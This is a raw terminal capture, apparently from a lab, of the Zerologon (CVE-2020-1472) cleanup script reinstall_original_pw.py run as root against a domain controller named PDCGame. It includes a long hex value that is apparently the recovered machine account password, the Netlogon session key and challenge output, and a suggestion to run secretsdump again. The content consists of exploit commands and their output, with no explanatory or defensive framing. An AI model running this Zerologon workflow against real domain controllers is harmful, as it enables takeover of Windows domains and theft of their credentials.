 ┌──(impacket)─(root㉿Huynhbao)-[~/impacket/examples/CVE-2020-1472]
└─# ./reinstall_original_pw.py PDCGame 172.168.40.2 567c9303733ddb6193cc2e9183e5ca25c2a41a3d083a71380bf0407bd15d27233b3a61725f8337ca4c4539bd47945aded350fd2c19ce55082086a1db40c86871a65f6c6ee1e936746067164b3d3970545af83aaa5e3c13ef35706370
1d941089383e9cdea3071b6a85664024c9ab56e72c46e48b303af8824ee269b5c0bb25421cafc9b8b380fbc67024592d6166cddc08bc37b26e97df70541d0a9052dc4c8eb5df3d41b4ab4a6b8208dca95c9463683cbec3023e3f0b5c7906b3535a9f13aa10f0876ab9848ff565dc7cf0f1388f3a10de
ec76197fbe3827997c74f25295c69b45eb5c19b41eee6d5470f87608156b
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xe3\xd6\xf6E\xc9P\x80\xaa'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xe3\xaf`z\x92\x06|\x96'
session key b'\x82\xed\xb5\xad\xe8\x1b"\x1d\xf5O\xbf)s+\x16I'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xfcx\xae\xc7js\xb1'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(impacket)─(root㉿Huynhbao)-[~/impacket/examples/CVE-2020-1472]
└─#